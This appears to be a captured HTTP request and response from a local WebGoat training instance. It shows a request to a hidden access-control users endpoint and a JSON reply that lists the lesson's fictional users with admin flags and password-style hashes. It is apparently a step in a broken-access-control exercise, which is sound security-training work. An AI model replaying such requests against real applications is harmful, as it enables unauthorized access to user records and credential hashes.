 Request
Method
Header: Text
Body: Text
Send
GET http://127.0.0.1:8080/WebGoat/access-control/users HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
hiddenMenu1=Users&hiddenMenu2=Config
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:20:09 GMT
content-length: 333
[ {
  "username" : "Tom",
  "admin" : false,
  "userHash" : "Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
}, {
  "username" : "Jerry",
  "admin" : true,
  "userHash" : "SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
}, {
  "username" : "Sylvester",
  "admin" : false,
  "userHash" : "B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
} ]